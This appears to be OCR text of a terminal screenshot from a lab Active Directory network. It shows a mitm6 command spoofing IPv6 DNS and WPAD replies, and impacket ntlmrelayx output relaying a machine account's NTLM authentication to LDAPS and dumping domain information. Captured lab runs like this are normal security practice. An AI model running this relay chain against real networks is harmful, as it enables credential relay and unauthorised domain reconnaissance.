 ootdir
[sudo] password for ookami:
/usr/lib/python3.13/site-packages/impacket/version.py:10: UserWarning: pkg_resources is de
precated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_r
esources package is slated for removal as early as 2025-11-30. Refrain from using this pac
kage or pin to Setuptools<81.
  import pkg_resources
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.22.129
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.22.129 controlled, attacking target ldaps://
192.168.22.128
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.22.129 controlled, attacking target ldaps://
192.168.22.128
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldaps://192.168.22.128 as HFC/PC-OOKAMI$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.22.128 as HFC/PC-OOKAMI$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
~/Notes main !1 sudo mitm6 -d hfc.local -i vmnet8
✔ 5s 17:32
3
Starting mitm6 using the following configuration:
Primary adapter: vmnet8 [00:50:56:c0:00:08]
IPv4 address: 192.168.22.1
IPv6 address: fe80::250:56ff:fec0:8
DNS local search domain: hfc.local
DNS allowlist: hfc.local
IPv6 address fe80::192:168:22:129 is now assigned to mac=00:0c:29:d6:88:3c host=PC-OOKAM
hfc.local. ipv4=192.168.22.129
IPv6 address fe80::192:168:22:129 is now assigned to mac=00:0c:29:d6:88:3c host=PC-OOKAM
hfc.local. ipv4=192.168.22.129
Sent spoofed reply for wpad.hfc.local. to fe80::192:168:22:129
Sent spoofed reply for wpad.hfc.local. to fe80::192:168:22:129
Sent spoofed reply for fakewhpad.hfc.local. to fe80::192:168:22:129
Sent spoofed reply for fakewhpad.hfc.local. to fe80::192:168:22:129